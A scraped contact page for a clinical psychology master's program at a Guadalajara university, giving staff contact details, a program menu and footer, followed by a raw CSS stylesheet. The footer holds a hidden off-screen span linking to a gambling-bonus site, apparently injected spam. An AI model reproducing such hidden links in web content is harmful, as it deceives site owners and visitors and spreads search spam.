sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <div class="grid-9 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Maestría en Psicología Clínica</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/mpc/contacto" typeof="foaf:Document" class="node node-page node-published node-not-promoted node-not-sticky author-hugov odd clearfix" id="node-page-18978">
        <span property="dc:title" content="Maestría en Psicología Clínica" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><h1>
	<em>Contacto</em></h1>
<hr /><p class="MsoNoSpacing">
	 </p>
<p>
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><b><span lang="ES-MX" style="font-size:12.0pt" xml:lang="ES-MX"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">Dra. Mercedes Gabriela Orozco Solis</span></span></span></b></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><i><span lang="ES-MX" style="font-size:12.0pt" xml:lang="ES-MX"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">Departamento de Clínicas de Salud Mental</span></span></span></i></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><span lang="ES-MX" style="font-size:12.0pt" xml:lang="ES-MX"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">Edificio H, planta baja</span></span></span></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><span lang="ES-MX" style="font-size:12.0pt" xml:lang="ES-MX"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif">Teléfono 3310585200 Ext 33921</span></span></span></span></span></span></p>
<p style="margin-bottom:11px">
	<span style="font-size:11pt"><span style="line-height:107%"><span style="font-family:Aptos,sans-serif"><a href="mailto:maestria.psicologiaclinica@administrativos.udg.mx"><span style="font-size:12.0pt"><span style="line-height:107%"><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="color:#1155cc">maestria.psicologiaclinica@administrativos.udg.mx</span></span></span></span></a></span></span></span></p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-menu block-menu-mpc block-menu-menu-mpc odd" id="block-menu-menu-mpc">
  <div class="block-inner clearfix">
              <h2 class="block-title">Maestría en Psicología Clínica</h2>
            
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a href="https://www.cucs.udg.mx/mpc/antecedentes" title="">Antecedentes </a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc" title="">Presentación</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/ingreso" title="">Perfil de ingreso</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/egreso" title="">Perfil de egreso</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/objetivos" title="">Objetivos del programa</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/criterios" title="">Criterios de selección</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/cohorte_generacional_0.pdf" title="" target="_blank">Alumnos por Cohorte Generacional</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/nucleo_academico_17.pdf" title="" target="_blank">Núcleo Académico</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/pre-proyecto.pdf" title="" target="_blank">Pre-proyecto de Investigación </a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/requisitos" title="">Requisitos de ingreso y permanencia</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/promocion" title="">Requisitos de promoción de los alumnos</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/competencias" title="">Competencias profesionales a desarrollar</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/grado" title="">Requsitos para obtener el grado</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/plan_de_estudio_1.pdf" title="" target="_blank">Plan de estudio</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/mapa_curricular_4.pdf" title="" target="_blank">Mapa curricular</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/lineas" title="">Líneas de investigación</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/productividad" title="">Productividad Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/vinculacion" title="">Colaboración Social o Vinculación</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/cuotas" title="">Cuotas</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/tutoria_10.pdf" title="">Tutorías</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/mpc/contacto" title="">Contacto</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/sites/default/files/adjuntos/m_psico_clinica_0.pdf" title="" target="_blank">Convocatoria 2025</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/mpc/etica" title="">Protocolos de Ética</a></li>
</ul>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css
body_size: 6806
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700);@import url(http://fonts.googleapis.com/css?family=Noticia+Text:400,700,400italic,700italic);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}body{line-height:1.4em;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#444444;direction:ltr;font-size:13px;margin:0 auto;padding:0;text-align:justify;unicode-bidi:embed;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}:focus{outline:0;}ins{text-decoration:none;}del{text-decoration:line-through;}table{border-collapse:collapse;border-spacing:0;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clearfix{display:inline-block;}.clearfix{display:block;}.none{display:none;}.block ul li a.active{color:#336F9D;}#region-menu{margin-left:0;margin-right:0;width:100%}.block{margin-bottom:3px;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 1em;}.item-list ul{margin:0 0 0.75em;padding:0;}#zone-content p{margin:10px 0;}p.rteindent1{margin-left:40px !important;}a:link,a:visited{cursor:pointer;color:#336F9D;text-decoration:none;}a:hover{opacity:0.7;text-decoration:none;}a img{border:none;}a > img{vertical-align:bottom;}h1,h2,h3{font-family:'Noticia Text',serif;line-height:1.2em;font-weight:400;color:#4A5558;margin:0;padding:0;}h4,h5,h6{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;line-height:1.6em;font-weight:400;color:#4A5558;margin:0;padding:0;}h1{font-size:30px;}h2{font-size:20px !important;margin-bottom:10px !important;}h3{font-size:22px;margin-bottom:10px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:13px;}h1.site-name a,h2.site-name a{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#FFF;font-weight:normal;letter-spacing:0;}h1.title{font-size:30px;line-height:35px;min-height:24px;vertical-align:bottom;padding:12px 0 24px;color:#4A5558;font-weight:400;}#region-footer-first,#zone-menu,#zone-header,#zone-postscript,#zone-preface,#zone-content{border-left:thin solid #ECECEC;border-right:thin solid #ECECEC;}#region-footer-first{margin-left:-1px;margin-right:0;}.front #page-title{display:none;}a.active{font-weight:bold;}.node .content ul li{background:url(/sites/all/themes/drudg7/images/li_dot.png) no-repeat scroll left 8px transparent;list-style:none outside none;margin:1em;overflow:hidden;padding-left:20px;}.node .content ol{list-style-type:decimal;margin-left:2em;padding-left:2em;}.node .content dt{font-weight:bold;}.node .content dd{margin:0 0 1em 2em;padding:0;}.emph_a{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #B2DBB1;border:thin solid #87BD7F;color:#006600;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_b{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFCC99;border:thin solid #FFA546;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_c{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFFFCC;border:thin solid #FFDCAC;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}#udg_menu_principal{display:none;}#block-system-user-menu ul li.leaf{list-style-image:none;list-style-type:none;text-align:right;}#block-system-user-menu{display:inline-table;}.region-user-second-inner{text-align:right;}#block-search-form{display:inline-table;}.not-logged-in .error{display:none;}.breadcrumb{padding:15px 0;}#zone-user-wrapper{padding:0 0 10px 0;}#block-search-form{margin:37px 0 0 0;padding:0;text-align:right;}.site-name{margin-top:0;}.site-name a{color:#FFFFFF;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-size:22px;letter-spacing:0;display:block;padding-top:20px;padding-left:10px;}#zone-branding{height:69px;-webkit-border-radius:6px 6px 0px 0px;border-radius:6px 6px 0px 0px;}.branding-data{}#zone-branding-wrapper{z-index:99;}#zone-branding{background:#46051b;}.site-slogan{float:left;}.logo-img{float:right;left:0;position:relative;width:250px !important;height:auto;}.site-slogan a{color:#FFFFFF;font-family:'Quicksand','lucida grande',tahoma,verdana,arial,sans-serif;font-size:17px;font-weight:normal;line-height:69px;margin:0;padding-left:10px;text-decoration:none;}#search-block-form{padding:0px;text-align:center;margin:10px 0;}.logo-udg{text-align:center;}.logo-udg img{height:auto !important;width:290px !important;}#region-branding{height:69px;background:url(/sites/default/files/logoscucs.png) no-repeat bottom 10px right 80px;}#region-branding .logo-img img{height:69px;}#zone-content{background:url(/sites/all/themes/drudg7/images/main_bg.jpg) repeat-x scroll 0 0 transparent;}#block-superfish-1{background:#F7F7F7;}#block-superfish-1 a,#block-superfish-1{color:#595959;}a.active #block-superfish-1 a.active{font-weight:bold;}#block-superfish-1,#block-superfish-1 ul{z-index:5;}#block-superfish-1,#block-superfish-1 ul{list-style:none outside none;margin:0;padding:0;}#block-superfish-1 a{padding:0.3em 5px;border-left:none;border-top:none;}#block-superfish-1 a:hover,#block-superfish-1 a:active,#block-superfish-1 li.sfHover,#block-superfish-1 a:focus,#block-superfish-1 li:hover{background:none;}#block-superfish-1 li:hover{background:#b6b6b6;}#block-superfish-1 li{height:40px;text-align:center;background:none;-webkit-box-shadow:inset 1px 1px 0px 0px #FEFEFE;box-shadow:inset 1px 1px 0px 0px #FEFEFE;float:left;border-right:1px solid #C9C9C9 !important;border-bottom:1px solid #DDD;margin:0 0 0;}#block-superfish-1 li a{margin-top:10px;}#block-superfish-1 li li{border-top:0;background-color:#222;}#block-superfish-1 ul li ul{left:0;top:40px;border:none;padding-top:15px;background:#202020 none repeat scroll 0 0;opacity:0.88;list-style:none outside none;display:none;}#block-superfish-1 ul li ul li{-webkit-box-shadow:none;box-shadow:none;border-bottom:none;}#block-superfish-1 ul li ul li ul{left:230px !important;top:0;}#block-superfish-1 ul li ul li{text-align:left;background-image:none;height:auto;padding:0px 5px 0px 5px;line-height:1.5em;width:240px;clear:both;}#block-superfish-1 ul li ul li:hover{background:#000;}#block-superfish-1 ul li ul li a{color:#FFF;text-decoration:none;height:auto;}#block-superfish-1 li li.menuparent{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;}#block-superfish-1 li li.menuparent:hover{background:transparent url(/sites/all/themes/drudg7/images/ul_li_li_arrow.png) no-repeat right 50%;background-color:#000;}#block-superfish-1 .menuparent a{padding-right:1px;display:inline-block;padding-left:5px;}#block-superfish-1 li ul li a{margin-top:2px;margin-bottom:2px;}#block-superfish-1 li.menuparent,#block-superfish-1 li.menuparent{background:url(/sites/all/themes/drudg7/images/lin_navpar.gif) no-repeat scroll left top transparent}.sf-sub-indicator{display:none;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:#B6B6B6;}#block-superfish-1 a.sf-with-ul{background:none;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{border-bottom-left-radius:0;border-top-right-radius:0;padding:0 20px 0 0 !important;}.zone-content .region-sidebar-first .block-menu li{margin:0;padding:0;}#superfish-1-select{font-size:17px;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;font-color:#42484E;display:block;width:100%;height:45px;background:url(/sites/all/themes/drudg7/images/ico_menu_lista.png) no-repeat 97% 8px #fff;-moz-appearance:none;-webkit-appearance:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;appearance:none;padding:10px 2px;border-radius:0;}.flexslider .slides img{height:auto;}ul.pager li.pager-first a,ul.pager li.pager-previous a,ul.pager li.pager-next a,ul.pager li.pager-last a{width:auto;padding-left:14px;padding-right:14px;background:none;color:#005D8C;}ul.pager li.pager-item a,ul.pager li.pager-first,ul.pager li.pager-previous,ul.pager li.pager-next,ul.pager li.pager-last{background:none;color:#005D8C;font-weight:100;}ul.pager li.pager-current{background:none;border-bottom:dotted 1px #005D8C;color:#005D8C;}ul.pager{background:none repeat scroll 0 0 #F2F2F2;box-shadow:0 2px 5px 0 rgba(0,0,0,0.3);margin-top:10px !important;margin-bottom:10px !important;}.pager li.pager-next{right:70px;border-left:none;}.pager{background:none;border-color:none;border-radius:0;border-style:none;border-width:none;}.pager li{border-right:none;}form{padding:10px;}.form-item,.form-actions{margin-top:2em;margin-bottom:2em;}::-moz-focus-inner{border:0;padding:0;}input[type="search"]::-webkit-search-decoration{display:none;}input,button,select,textarea{margin:0;vertical-align:middle;}button,input[type="reset"],input[type="submit"],input[type="button"]{text-shadow:none;-webkit-appearance:none;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding;background:#C9C9C9;background-clip:padding-box;border-radius:3px;border:none;cursor:pointer;color:#fff;outline:0;overflow:visible;padding:6px 10px 7px;width:auto;*padding-top:2px;*padding-bottom:0px;}.form-actions input:hover{background:#DDD;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;background-color:#fff;border:1px solid #ccc;color:#000;outline:0;padding:2px 3px;font-size:13px;height:1.8em;*padding-top:2px;*padding-bottom:1px;*height:auto;}#block-block-2{width:49%;float:left;padding-top:20px;}#region-footer-second{width:100%;margin-bottom:20px;font-size:11px;border:thin solid #ECECEC;margin-left:0;margin-right:0;background:#e5e5e5;background:url([data-uri]);background:-moz-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e5e5e5),color-stop(100%,#fefefe));background:-webkit-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-o-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:-ms-linear-gradient(top,#e5e5e5 0%,#fefefe 100%);background:linear-gradient(to bottom,#e5e5e5 0%,#fefefe 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5',endColorstr='#fefefe',GradientType=0);-webkit-box-shadow:0px 10px 10px -10px #CCC;box-shadow:0px 10px 10px -10px #CCC;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat scroll 0 0 / 290px auto;padding:40px 0 0 32px;color:#666;margin:20px 10px 20px 20px;}#block-block-3 p{text-align:center;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-banners-block-1 ul{text-align:center;}#block-views-banners-block ul li img,.block-views-banners-block-1 .views-row img,#block-views-actividades-block-1 img{border:thin solid #fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,0.3);box-shadow:0 0 3px 0 rgba(0,0,0,0.3);}.views-field-created,.date-display-single{color:#999;font-size:11px;}.view .date-nav-wrapper .date-heading{}.view-calendar .view-footer a{background:#336F9D;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}.view-calendar .view-footer a:hover{background:#C9C9C9;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-prev{top:-35px;}#block-views-calendar-block-1 .view .date-nav-wrapper .date-next{top:-35px;}#block-views-calendar-block-1 .date-nav{padding-bottom:5px;margin-bottom:5px;}#block-views-calendar-block-1 .mini-day-on a{text-decoration:none;}#block-views-calendar-block-1 .calendar-calendar .mini-day-on,#block-views-calendar-block-1 .calendar-calendar .mini-day-off{text-align:center;}#block-menu-menu-menu-agenda ul li{width:28%;display:inline-table;margin:1%;}#block-menu-menu-menu-agenda ul li a{width:100%;background:#C9C9C9;border-bottom:medium none;border-radius:3px 3px 3px 3px;color:#FFFFFF;display:inline-block;font-size:12px;margin:0 5px 5px 10px;padding:4px 7px;text-align:center;text-decoration:none;-webkit-transition:background-color .5s linear;-moz-transition:background .5s linear;-o-transition:background .5s linear;}#block-menu-menu-menu-agenda ul li a:hover{background:#053359;}#block-menu-menu-menu-agenda ul li a.active{background:#053359;}.calendar-calendar .week-view div.single-day .i_0.md_0 .view-item .calendar{width:93% !important;}.calendar-calendar div.single-day .d_2 .view-item .calendar{height:auto;}.calendar-calendar .week-view .full div.single-day div.weekview,.calendar-calendar .day-view .full div.single-day div.dayview{border:1px solid #4c4c4c;background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.calendar-calendar th.days{background:#F2F2F2;border:none;border-bottom:1px solid #4c4c4c;color:none;font-weight:none;}table.mini{outline:0;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;}.year-view div.month-view div.date-nav{background-color:#CDD4D7;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#336F9D;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:none;}.calendar-calendar .month-view .full tr td.single-day.today{background-color:#F2F2F2;border-radius:5px;box-shadow:0 0px 3px 0 rgba(0,0,0,0.35) inset;border-bottom:none;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{border:none;}.calendar-calendar .month-view .full td.date-box.today{border:none;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view td{padding:none;}#block-views-slideshow-block ul{margin:0;padding:0;}#block-views-slideshow-block .views-field-field-leyenda{bottom:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;}#block-views-slideshow-block .flexslider{border:none;margin:0 0 20px;}#block-views-slideshow-block .flex-control-nav{bottom:-10px;}#block-views-slideshow-block-2 ul{margin:0;padding:0;}#block-views-slideshow-block-2{margin-bottom:20px;}#block-views-slideshow-block-2 .flexslider{border:none;background:none;border-radius:none;box-shadow:none;position:none;margin:0;}#views_slideshow_cycle_teaser_section_slideshow-block_2{height:150px;}#views_slideshow_cycle_div_slideshow-block_2_0{height:150px;}#block-views-slideshow-block-2 .views-field-field-leyenda{top:0;color:#FFFFFF;font-size:14px;left:0;line-height:22px;margin:0;padding:1%;position:absolute;width:98%;background:url(/sites/all/themes/drudg7/images/trans.png) repeat scroll 0 0 transparent;border-radius:10px 10px 0 0;}#block-views-slideshow-block-2 .views-field-field-imagen{opacity:0.4;-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-o-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);filter:flipv alpha(opacity='20');position:absolute;width:100%;}#block-views-slideshow-block-2 .views-field-field-imagen .field-content .reflejo{position:absolute;top:0;left:0;height:110%;width:100%;background-image:-moz-linear-gradient(center bottom,rgba(255,255,255,0) 10%,#FFFFFF 20%);background-image:-o-linear-gradient(rgb(255,255,255) 40%,rgba(255,255,255,0) 25%);background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0.1,rgba(255,255,255,0)),color-stop(0.2,rgb(255,255,255)));filter:progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColor=0,EndColorStr=#ffffff);}#block-views-slideshow-block-2 